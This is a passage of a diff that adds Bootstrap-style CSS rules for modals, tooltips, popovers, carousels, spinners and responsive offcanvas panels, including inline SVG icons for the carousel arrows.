+  --bs-backdrop-bg: #000;
+  --bs-backdrop-opacity: 0.5;
+  background-color: var(--bs-backdrop-bg);
+  height: 100vh;
+  left: 0;
+  position: fixed;
+  top: 0;
+  width: 100vw;
+  z-index: var(--bs-backdrop-zindex)
+}
+
+.modal-backdrop.fade {
+  opacity: 0
+}
+
+.modal-backdrop.show {
+  opacity: var(--bs-backdrop-opacity)
+}
+
+.modal-header {
+  align-items: center;
+  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
+  border-top-left-radius: var(--bs-modal-inner-border-radius);
+  border-top-right-radius: var(--bs-modal-inner-border-radius);
+  display: flex;
+  flex-shrink: 0;
+  padding: var(--bs-modal-header-padding)
+}
+
+.modal-header .btn-close {
+  margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
+  padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
+}
+
+.modal-title {
+  line-height: var(--bs-modal-title-line-height);
+  margin-bottom: 0
+}
+
+.modal-body {
+  flex: 1 1 auto;
+  padding: var(--bs-modal-padding);
+  position: relative
+}
+
+.modal-footer {
+  align-items: center;
+  background-color: var(--bs-modal-footer-bg);
+  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
+  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
+  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
+  display: flex;
+  flex-shrink: 0;
+  flex-wrap: wrap;
+  justify-content: flex-end;
+  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
+}
+
+.modal-footer>* {
+  margin: calc(var(--bs-modal-footer-gap)*.5)
+}
+
+@media (min-width: 576px) {
+  .modal {
+      --bs-modal-margin:1.75rem;
+      --bs-modal-box-shadow: var(--bs-box-shadow)
+  }
+
+  .modal-dialog {
+      margin-left: auto;
+      margin-right: auto;
+      max-width: var(--bs-modal-width)
+  }
+
+  .modal-sm {
+      --bs-modal-width: 300px
+  }
+}
+
+@media (min-width: 992px) {
+  .modal-lg,.modal-xl {
+      --bs-modal-width:800px
+  }
+}
+
+@media (min-width: 1200px) {
+  .modal-xl {
+      --bs-modal-width:1140px
+  }
+}
+
+.modal-fullscreen {
+  height: 100%;
+  margin: 0;
+  max-width: none;
+  width: 100vw
+}
+
+.modal-fullscreen .modal-content {
+  border: 0;
+  border-radius: 0;
+  height: 100%
+}
+
+.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
+  border-radius: 0
+}
+
+.modal-fullscreen .modal-body {
+  overflow-y: auto
+}
+
+@media (max-width: 575.98px) {
+  .modal-fullscreen-sm-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-sm-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-sm-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 767.98px) {
+  .modal-fullscreen-md-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-md-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-md-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 991.98px) {
+  .modal-fullscreen-lg-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-lg-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-lg-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .modal-fullscreen-xl-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-xl-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-xl-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .modal-fullscreen-xxl-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-xxl-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-xxl-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+.tooltip {
+  --bs-tooltip-zindex: 1080;
+  --bs-tooltip-max-width: 200px;
+  --bs-tooltip-padding-x: 0.5rem;
+  --bs-tooltip-padding-y: 0.25rem;
+  --bs-tooltip-margin: ;
+  --bs-tooltip-font-size: 0.875rem;
+  --bs-tooltip-color: var(--bs-body-bg);
+  --bs-tooltip-bg: var(--bs-emphasis-color);
+  --bs-tooltip-border-radius: var(--bs-border-radius);
+  --bs-tooltip-opacity: 0.9;
+  --bs-tooltip-arrow-width: 0.8rem;
+  --bs-tooltip-arrow-height: 0.4rem;
+  word-wrap: break-word;
+  display: block;
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-font-sans-serif);
+  font-size: var(--bs-tooltip-font-size);
+  font-style: normal;
+  font-weight: 400;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.5;
+  margin: var(--bs-tooltip-margin);
+  opacity: 0;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  z-index: var(--bs-tooltip-zindex)
+}
+
+.tooltip.show {
+  opacity: var(--bs-tooltip-opacity)
+}
+
+.tooltip .tooltip-arrow {
+  display: block;
+  height: var(--bs-tooltip-arrow-height);
+  width: var(--bs-tooltip-arrow-width)
+}
+
+.tooltip .tooltip-arrow:before {
+  border-color: #0000;
+  border-style: solid;
+  content: "";
+  position: absolute
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
+  bottom: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
+  border-top-color: var(--bs-tooltip-bg);
+  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+  top: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
+  height: var(--bs-tooltip-arrow-width);
+  left: calc(var(--bs-tooltip-arrow-height)*-1);
+  width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
+  border-right-color: var(--bs-tooltip-bg);
+  border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+  right: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
+  top: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
+  border-bottom-color: var(--bs-tooltip-bg);
+  border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+  bottom: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
+  height: var(--bs-tooltip-arrow-width);
+  right: calc(var(--bs-tooltip-arrow-height)*-1);
+  width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
+  border-left-color: var(--bs-tooltip-bg);
+  border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+  left: -1px
+}
+
+.tooltip-inner {
+  background-color: var(--bs-tooltip-bg);
+  border-radius: var(--bs-tooltip-border-radius);
+  color: var(--bs-tooltip-color);
+  max-width: var(--bs-tooltip-max-width);
+  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
+  text-align: center
+}
+
+.popover {
+  --bs-popover-zindex: 1070;
+  --bs-popover-max-width: 276px;
+  --bs-popover-font-size: 0.875rem;
+  --bs-popover-bg: var(--bs-body-bg);
+  --bs-popover-border-width: var(--bs-border-width);
+  --bs-popover-border-color: var(--bs-border-color-translucent);
+  --bs-popover-border-radius: var(--bs-border-radius-lg);
+  --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+  --bs-popover-box-shadow: var(--bs-box-shadow);
+  --bs-popover-header-padding-x: 1rem;
+  --bs-popover-header-padding-y: 0.5rem;
+  --bs-popover-header-font-size: 1rem;
+  --bs-popover-header-color: inherit;
+  --bs-popover-header-bg: var(--bs-secondary-bg);
+  --bs-popover-body-padding-x: 1rem;
+  --bs-popover-body-padding-y: 1rem;
+  --bs-popover-body-color: var(--bs-body-color);
+  --bs-popover-arrow-width: 1rem;
+  --bs-popover-arrow-height: 0.5rem;
+  --bs-popover-arrow-border: var(--bs-popover-border-color);
+  word-wrap: break-word;
+  background-clip: padding-box;
+  background-color: var(--bs-popover-bg);
+  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+  border-radius: var(--bs-popover-border-radius);
+  display: block;
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-font-sans-serif);
+  font-size: var(--bs-popover-font-size);
+  font-style: normal;
+  font-weight: 400;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.5;
+  max-width: var(--bs-popover-max-width);
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  z-index: var(--bs-popover-zindex)
+}
+
+.popover .popover-arrow {
+  display: block;
+  height: var(--bs-popover-arrow-height);
+  width: var(--bs-popover-arrow-width)
+}
+
+.popover .popover-arrow:after,.popover .popover-arrow:before {
+  border: 0 solid #0000;
+  content: "";
+  display: block;
+  position: absolute
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
+  bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
+  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
+  border-top-color: var(--bs-popover-arrow-border);
+  bottom: 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
+  border-top-color: var(--bs-popover-bg);
+  bottom: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
+  height: var(--bs-popover-arrow-width);
+  left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+  width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
+  border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
+  border-right-color: var(--bs-popover-arrow-border);
+  left: 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
+  border-right-color: var(--bs-popover-bg);
+  left: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
+  top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
+  border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
+  border-bottom-color: var(--bs-popover-arrow-border);
+  top: 0
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
+  border-bottom-color: var(--bs-popover-bg);
+  top: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
+  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
+  content: "";
+  display: block;
+  left: 50%;
+  margin-left: calc(var(--bs-popover-arrow-width)*-.5);
+  position: absolute;
+  top: 0;
+  width: var(--bs-popover-arrow-width)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
+  height: var(--bs-popover-arrow-width);
+  right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+  width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
+  border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
+  border-left-color: var(--bs-popover-arrow-border);
+  right: 0
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
+  border-left-color: var(--bs-popover-bg);
+  right: var(--bs-popover-border-width)
+}
+
+.popover-header {
+  background-color: var(--bs-popover-header-bg);
+  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+  border-top-left-radius: var(--bs-popover-inner-border-radius);
+  border-top-right-radius: var(--bs-popover-inner-border-radius);
+  color: var(--bs-popover-header-color);
+  font-size: var(--bs-popover-header-font-size);
+  margin-bottom: 0;
+  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
+}
+
+.popover-header:empty {
+  display: none
+}
+
+.popover-body {
+  color: var(--bs-popover-body-color);
+  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
+}
+
+.carousel {
+  position: relative
+}
+
+.carousel.pointer-event {
+  touch-action: pan-y
+}
+
+.carousel-inner {
+  overflow: hidden;
+  position: relative;
+  width: 100%
+}
+
+.carousel-inner:after {
+  clear: both;
+  content: "";
+  display: block
+}
+
+.carousel-item {
+  -webkit-backface-visibility: hidden;
+  backface-visibility: hidden;
+  display: none;
+  float: left;
+  margin-right: -100%;
+  position: relative;
+  transition: transform .6s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-item {
+      transition: none
+  }
+}
+
+.carousel-item-next,.carousel-item-prev,.carousel-item.active {
+  display: block
+}
+
+.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
+  transform: translateX(100%)
+}
+
+.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
+  transform: translateX(-100%)
+}
+
+.carousel-fade .carousel-item {
+  opacity: 0;
+  transform: none;
+  transition-property: opacity
+}
+
+.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
+  opacity: 1;
+  z-index: 1
+}
+
+.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+  opacity: 0;
+  transition: opacity 0s .6s;
+  z-index: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+      transition: none
+  }
+}
+
+.carousel-control-next,.carousel-control-prev {
+  align-items: center;
+  background: 0 0;
+  border: 0;
+  bottom: 0;
+  color: #fff;
+  display: flex;
+  justify-content: center;
+  opacity: .5;
+  padding: 0;
+  position: absolute;
+  text-align: center;
+  top: 0;
+  transition: opacity .15s ease;
+  width: 15%;
+  z-index: 1
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-control-next,.carousel-control-prev {
+      transition: none
+  }
+}
+
+.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
+  color: #fff;
+  opacity: .9;
+  outline: 0;
+  text-decoration: none
+}
+
+.carousel-control-prev {
+  left: 0
+}
+
+.carousel-control-next {
+  right: 0
+}
+
+.carousel-control-next-icon,.carousel-control-prev-icon {
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: 100% 100%;
+  display: inline-block;
+  height: 2rem;
+  width: 2rem
+}
+
+.carousel-control-prev-icon {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
+}
+
+.carousel-control-next-icon {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.carousel-indicators {
+  bottom: 0;
+  display: flex;
+  justify-content: center;
+  left: 0;
+  margin-bottom: 1rem;
+  margin-left: 15%;
+  margin-right: 15%;
+  padding: 0;
+  position: absolute;
+  right: 0;
+  z-index: 2
+}
+
+.carousel-indicators [data-bs-target] {
+  background-clip: padding-box;
+  background-color: #fff;
+  border: 0;
+  border-bottom: 10px solid #0000;
+  border-top: 10px solid #0000;
+  box-sizing: initial;
+  cursor: pointer;
+  flex: 0 1 auto;
+  height: 3px;
+  margin-left: 3px;
+  margin-right: 3px;
+  opacity: .5;
+  padding: 0;
+  text-indent: -999px;
+  transition: opacity .6s ease;
+  width: 30px
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-indicators [data-bs-target] {
+      transition: none
+  }
+}
+
+.carousel-indicators .active {
+  opacity: 1
+}
+
+.carousel-caption {
+  bottom: 1.25rem;
+  color: #fff;
+  left: 15%;
+  padding-bottom: 1.25rem;
+  padding-top: 1.25rem;
+  position: absolute;
+  right: 15%;
+  text-align: center
+}
+
+.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
+  filter: invert(1) grayscale(100)
+}
+
+.carousel-dark .carousel-indicators [data-bs-target] {
+  background-color: #000
+}
+
+.carousel-dark .carousel-caption {
+  color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
+  filter: invert(1) grayscale(100)
+}
+
+[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
+  background-color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
+  color: #000
+}
+
+.spinner-border,.spinner-grow {
+  animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
+  border-radius: 50%;
+  display: inline-block;
+  height: var(--bs-spinner-height);
+  vertical-align: var(--bs-spinner-vertical-align);
+  width: var(--bs-spinner-width)
+}
+
+@keyframes spinner-border {
+  to {
+      transform: rotate(1turn)
+  }
+}
+
+.spinner-border {
+  --bs-spinner-width: 2rem;
+  --bs-spinner-height: 2rem;
+  --bs-spinner-vertical-align: -0.125em;
+  --bs-spinner-border-width: 0.25em;
+  --bs-spinner-animation-speed: 0.75s;
+  --bs-spinner-animation-name: spinner-border;
+  border-right-color: currentcolor;
+  border: var(--bs-spinner-border-width) solid;
+  border-right: var(--bs-spinner-border-width) solid #0000
+}
+
+.spinner-border-sm {
+  --bs-spinner-width: 1rem;
+  --bs-spinner-height: 1rem;
+  --bs-spinner-border-width: 0.2em
+}
+
+@keyframes spinner-grow {
+  0% {
+      transform: scale(0)
+  }
+
+  50% {
+      opacity: 1;
+      transform: none
+  }
+}
+
+.spinner-grow {
+  --bs-spinner-width: 2rem;
+  --bs-spinner-height: 2rem;
+  --bs-spinner-vertical-align: -0.125em;
+  --bs-spinner-animation-speed: 0.75s;
+  --bs-spinner-animation-name: spinner-grow;
+  background-color: currentcolor;
+  opacity: 0
+}
+
+.spinner-grow-sm {
+  --bs-spinner-width: 1rem;
+  --bs-spinner-height: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .spinner-border,.spinner-grow {
+      --bs-spinner-animation-speed: 1.5s
+  }
+}
+
+.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
+  --bs-offcanvas-zindex: 1045;
+  --bs-offcanvas-width: 400px;
+  --bs-offcanvas-height: 30vh;
+  --bs-offcanvas-padding-x: 1rem;
+  --bs-offcanvas-padding-y: 1rem;
+  --bs-offcanvas-color: var(--bs-body-color);
+  --bs-offcanvas-bg: var(--bs-body-bg);
+  --bs-offcanvas-border-width: var(--bs-border-width);
+  --bs-offcanvas-border-color: var(--bs-border-color-translucent);
+  --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
+  --bs-offcanvas-transition: transform 0.3s ease-in-out;
+  --bs-offcanvas-title-line-height: 1.5
+}
+
+@media (max-width: 575.98px) {
+  .offcanvas-sm {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-sm {
+      transition:none
+  }
+}
+
+@media (max-width: 575.98px) {
+  .offcanvas-sm.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-sm.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-sm.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-sm.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
+      transform: none
+  }
+
+  .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 576px) {
+  .offcanvas-sm {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-sm .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-sm .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 767.98px) {
+  .offcanvas-md {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-md {
+      transition:none
+  }
+}
+
+@media (max-width: 767.98px) {
+  .offcanvas-md.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-md.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-md.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-md.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
+      transform: none
+  }
+
+  .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 768px) {
+  .offcanvas-md {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-md .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-md .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 991.98px) {
+  .offcanvas-lg {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-lg {
+      transition:none
+  }
+}
+
+@media (max-width: 991.98px) {
+  .offcanvas-lg.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-lg.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-lg.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-lg.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
+      transform: none
+  }
+
+  .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 992px) {
+  .offcanvas-lg {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-lg .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-lg .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
